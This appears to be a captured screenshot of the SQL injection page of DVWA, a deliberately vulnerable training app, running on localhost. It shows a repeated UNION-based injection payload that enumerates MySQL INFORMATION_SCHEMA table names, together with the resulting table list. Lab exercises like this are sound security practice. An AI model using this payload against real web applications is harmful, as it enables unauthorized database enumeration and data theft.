 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+1%3D0+union+SELECT+NULL%2CTable_name+FROM+INFORMATIO...
N
About
Logout
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ENABLED_ROLES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ENGINES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: EVENTS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: FILES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: GLOBAL_STATUS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: GLOBAL_VARIABLES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: KEYWORDS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: KEY_CACHES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: KEY_COLUMN_USAGE
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: OPTIMIZER_TRACE
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: PARAMETERS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: PARTITIONS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: PLUGINS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: PROCESSLIST
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: PROFILING
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: REFERENTIAL_CONSTRAINTS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ROUTINES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#